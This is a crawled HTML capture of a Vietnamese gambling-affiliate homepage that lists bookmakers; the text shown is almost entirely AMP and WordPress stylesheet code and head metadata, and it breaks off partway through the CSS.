

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themagicb.com/
body_size: 19267
content:
<!DOCTYPE html>
<html lang="vi" amp="" data-amp-auto-lightbox-disable transformed="self;v=1" i-amphtml-layout="" i-amphtml-no-boilerplate="">
<head><meta charset="UTF-8"><meta name="viewport" content="width=device-width"><style amp-runtime="" i-amphtml-version="012510081644000">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"><meta name="description" content="Danh sách top 10 nhà cái uy tín nhất Việt Nam hiện nay được kiểm định bởi các chuyên gia cá cược: M88, W88, We88, JBO, Fun88, BK8, 188BET, 12Bet."><meta property="article:modified_time" content="2025-08-21T11:05:39+00:00"><meta name="twitter:card" content="summary_large_image"><meta name="generator" content="WordPress 6.8.2"><meta name="generator" content="Site Kit by Google 1.164.0"><meta name="google-site-verification" content="--vEtgR8WokxXy-5C4Bl7Vey5__aEhMT5qRn2FhCxZQ"><meta name="google-site-verification" content="Pq5SkcIai4jSS12XVDwuILBjd7rzcja09VCoiXuia_I"><meta name="generator" content="AMP Plugin v2.5.5; mode=standard"><meta name="msapplication-TileImage" content="/tp/4/static/picture/cropped-nhacaiuytinFAV-270x270.png"><script async="" src="/tp/4/static/js/v0.js" type="module"></script><script async nomodule src="/tp/4/static/js/v01.js"></script><script src="/tp/4/static/js/amp-analytics-0.1.js" async="" custom-element="amp-analytics" type="module"></script><script async nomodule src="/tp/4/static/js/amp-analytics-0.11.js" custom-element="amp-analytics"></script><link rel="icon" href="/tp/4/static/picture/cropped-nhacaiuytinFAV-32x32.png" sizes="32x32"><link rel="icon" href="/tp/4/static/picture/cropped-nhacaiuytinFAV-192x192.png" sizes="192x192"><style amp-custom="">img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[data-amp-original-style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}.wp-block-buttons{box-sizing:border-box}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons[data-amp-original-style*=text-decoration] .wp-block-button,.wp-block-buttons[data-amp-original-style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}.wp-block-columns{box-sizing:border-box;display:flex}.wp-block-columns:not(#_#_#_#_#_#_#_){align-items:normal;flex-wrap:wrap}@media (min-width:782px){.wp-block-columns:not(#_#_#_#_#_#_#_){flex-wrap:nowrap}}.wp-block-columns.are-vertically-aligned-center{align-items:center}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(#_#_#_#_#_#_#_){flex-basis:100%}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[data-amp-original-style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile:not(#_#_#_#_#_#_#_){flex-wrap:nowrap}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[data-amp-original-style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-center{width:100%}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}h1.has-background,h2.has-background,h3.has-background{padding:1.25em 2.375em}h1.has-text-align-left[data-amp-original-style*=writing-mode]:where([data-amp-original-style*=vertical-lr]),h2.has-text-align-left[data-amp-original-style*=writing-mode]:where([data-amp-original-style*=vertical-lr]),h3.has-text-align-left[data-amp-original-style*=writing-mode]:where([data-amp-original-style*=vertical-lr]){rotate:180deg}.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}.wp-block-image[data-amp-original-style*=border-radius] img,.wp-block-image[data-amp-original-style*=border-radius]>a{border-radius:inherit}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image.aligncenter{display:table}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image figure{margin:0}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(( -100vw + var(--wp--lightbox-scrollbar-width) ) / 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc(( -100vw + var(--wp--lightbox-scrollbar-width) ) / 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}:where(.wp-block-latest-comments:not([data-amp-original-style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([data-amp-original-style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[data-amp-original-style*="writing-mode:vertical-lr"]{rotate:180deg}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;margin-right:0;padding:1ch 2ch}:root :where(.wp-block-tag-cloud.is-style-outline a):not(#_#_#_#_#_#_#_#_){font-size:unset;text-decoration:none}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.aligncenter{clear:both}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:not(#_#_#_#_#_#_#_){word-wrap:normal}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([data-amp-original-style*=border-top-color]){border-top-style:solid}html :where([data-amp-original-style*=border-right-color]){border-right-style:solid}html :where([data-amp-original-style*=border-bottom-color]){border-bottom-style:solid}html :where([data-amp-original-style*=border-left-color]){border-left-style:solid}html :where([data-amp-original-style*=border-width]){border-style:solid}html :where([data-amp-original-style*=border-top-width]){border-top-style:solid}html :where([data-amp-original-style*=border-right-width]){border-right-style:solid}html :where([data-amp-original-style*=border-bottom-width]){border-bottom-style:solid}html :where([data-amp-original-style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--contrast:var(--contrast);--wp--preset--color--contrast-2:var(--contrast-2);--wp--preset--color--contrast-3:var(--contrast-3);--wp--preset--color--base:var(--base);--wp--preset--color--base-2:var(--base-2);--wp--preset--color--base-3:var(--base-3);--wp--preset--color--accent:var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}body,figure,h1,h2,h3,html,li,p,ul{margin:0;padding:0;border:0}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}main{display:block}html{box-sizing:border-box}*,::after,::before{box-sizing:inherit}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-moz-focus-inner{border-style:none;padding:0}:-moz-focusring{outline:1px dotted ButtonText}body{font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-weight:400;text-transform:none;font-size:17px;line-height:1.5}p{margin-bottom:1.5em}h1,h2,h3{font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit}table,td{border:1px solid rgba(0,0,0,.1)}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin:0 0 1.5em;width:100%}td{padding:8px}td{border-width:0 1px 1px 0}h1{font-size:42px;margin-bottom:20px;line-height:1.2em;font-weight:400;text-transform:none}h2{font-size:35px;margin-bottom:20px;line-height:1.2em;font-weight:400;text-transform:none}h3{font-size:29px;margin-bottom:20px;line-height:1.2em;font-weight:400;text-transform:none}ul{margin:0 0 1.5em 3em}ul{list-style:disc}li>ul{margin-bottom:0;margin-left:1.5em}strong{font-weight:700}mark{text-decoration:none}figure{margin:0}table{margin:0 0 1.5em;width:100%}img{height:auto;max-width:100%}a{transition:color .1s ease-in-out,background-color .1s ease-in-out}a{text-decoration:none}.wp-block-button .wp-block-button__link{padding:10px 20px;display:inline-block}.wp-block-button .wp-block-button__link{font-size:inherit;line-height:inherit}.aligncenter{clear:both;display:block;margin:0 auto}.size-full,.size-large{max-width:100%;height:auto}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;width:1px}.screen-reader-text:not(#_#_#_#_#_#_#_){position:absolute;word-wrap:normal}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip-path:none;color:#21759b;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.screen-reader-text:focus:not(#_#_#_#_#_#_#_){clip:auto}.entry-content:not(:first-child){margin-top:2em}.site-content{word-wrap:break-word}.entry-content>p:last-child{margin-bottom:0}.site-content{display:flex}.grid-container{margin-left:auto;margin-right:auto;max-width:1200px}.site-main>*{margin-bottom:20px}.one-container .site-content{padding:40px}.one-container .site-main>:last-child{margin-bottom:0}.inside-site-info{display:flex;align-items:center;justify-content:center;padding:20px 40px}.site-info{text-align:center;font-size:15px}.gp-icon{display:inline-flex;align-self:center}.gp-icon svg{height:1em;width:1em;top:.125em;position:relative;fill:currentColor}.container.grid-container{width:auto}@media (max-width:768px){a,body{transition:all 0s ease-in-out}.site-content{flex-direction:column}.container .site-content .content-area{width:auto}#main{margin-left:0;margin-right:0}body:not(.no-sidebar) #main{margin-bottom:0}}body{background-color:#fff;color:var(--base-3)}a{color:var(--accent)}a{text-decoration:underline}.wp-block-button__link{text-decoration:none}a:hover,a:focus,a:active{color:var(--contrast)}.grid-container{max-width:1610px}.wp-block-group__inner-container{max-width:1610px;margin-left:auto;margin-right:auto}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:.1;transform:translateY(1000px)}:root{--contrast:#222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#fff;--accent:#1e73be}:root .has-contrast-background-color{background-color:var(--contrast)}:root 